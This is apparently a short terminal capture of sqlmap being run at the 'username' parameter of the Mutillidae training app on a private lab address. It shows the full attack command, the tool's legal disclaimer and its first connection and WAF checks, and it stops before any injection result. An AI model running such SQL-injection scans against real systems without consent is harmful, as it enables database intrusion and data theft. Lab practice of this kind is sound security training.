 code9@kali2:~$ sqlmap -u 'http://192.168.56.1/mutillidae/index.php?page=user-info.php&username=name&password=pass&user-info-php-submit-button=View+Account+Details' -p username
sqlmap {1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:13:45
[16:13:45] [WARNING] using '/home/code9/.sqlmap/output' as the output directory
[16:13:45] [INFO] testing connection to the target URL
[16:13:45] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[16:13:46] [INFO] testing if the target URL is stable
[16:13:47] [INFO] target URL is stable